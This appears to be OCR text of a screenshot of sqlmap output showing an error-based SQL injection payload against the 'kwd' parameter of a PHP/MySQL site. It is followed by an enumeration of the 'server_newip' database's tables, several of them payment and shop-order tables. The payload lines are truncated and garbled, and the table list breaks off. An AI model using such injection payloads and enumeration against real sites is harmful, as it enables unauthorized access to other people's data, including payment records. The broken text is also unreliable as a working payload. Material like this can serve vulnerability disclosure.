 Parameter: kwd
Type: error-based
Title: MySQL >= 5.0 AND error-based -
Payload: kwd=1' AND (SELECT 4124 FROM
ELECT (CASE WHEN (4124=4124) THEN 1 ELSE
FROM INFORMATION_SCHEMA.CHARACTER_SETS
---
[01:17:39] [INFO] the back-end DBMS is
web application technology: PHP 5.3.5,
back-end DBMS: MySQL 5.0
[01:17:39] [INFO] fetching tables for
[01:17:39] [INFO] the SQL query used
Database: server_newip
[51 tables]
+-----------------------+
| ad_channels |
| ad_content |
| ad_link |
| ad_place |
| b_seo |
| c_cms_cont |
| c_cms_life_y |
| c_cms_softmini |
| c_cms_softmini_type |
| c_cms_tanchuan |
| c_cms_tanchuan_type |
| c_cms_type |
| f_flash_game |
| f_flash_game_cat |
| f_flash_game_comments |
| f_flash_playurl |
| q_enterprise_info |
| q_enterprise_type |
| s_business_info |
| s_business_pic |
| s_business_type |
| s_search_log |
| s_shop_info |
| s_shop_order |
| s_shop_pic |
| s_shop_type |
| service_pay |
| service_payinfo |
| service_payuser |